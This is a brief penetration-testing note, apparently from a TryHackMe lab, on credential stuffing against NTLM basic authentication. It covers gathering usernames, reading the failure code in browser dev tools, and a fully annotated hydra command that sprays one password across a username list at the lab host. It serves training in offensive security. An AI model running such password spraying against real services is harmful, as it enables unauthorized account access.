NTLM Credential Stuffing (Internal/External)
NTLM Basic Authentication
- Could obtain a list of usernames via OSINT, or via something like RID cycling from a foothold.
- Might be able to find a common default credential in a prior breach dump, phishing, or some other reconnaissance
- The NTLM-authenticated resource could be externally-facing, or available internally post-compromise

- Open Developer Tools in the browser and go to the Network tab
- Enter a set of junk credentials and observe the HTTP response code for a failed login (eg. HTTP 401)
- Use
hydra to perform a credential stuffing attack against the basic authentication page
# -I = do not read a restore file if present
# -V = very verbose output
# -L = list of usernames
# -p = single password
# ntlmauth.za.tryhackme.com = target
# http-get = hydra module
# '/:A=NTLM:F=401'
# / = path to the login page
# A=NTLM = NTLM authentication type
# F=401 = failure code
hydra -I -V -L ./usernames.txt -p 'Changeme123' ntlmauth.za.tryhackme.com http-get '/:A=NTLM:F=401'

